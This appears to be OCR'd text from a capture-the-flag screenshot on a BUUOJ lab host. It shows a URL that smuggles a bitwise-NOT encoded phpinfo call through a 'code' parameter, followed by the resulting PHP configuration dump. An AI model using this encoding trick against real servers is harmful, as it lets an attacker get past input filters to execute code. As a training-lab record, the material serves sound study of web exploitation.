 http://2ad57e06-e6ab-4f6f-90dd-8742989b5c1d.node3.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
PHP Version 7.0.33
php
System Linux 8c0390120951 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled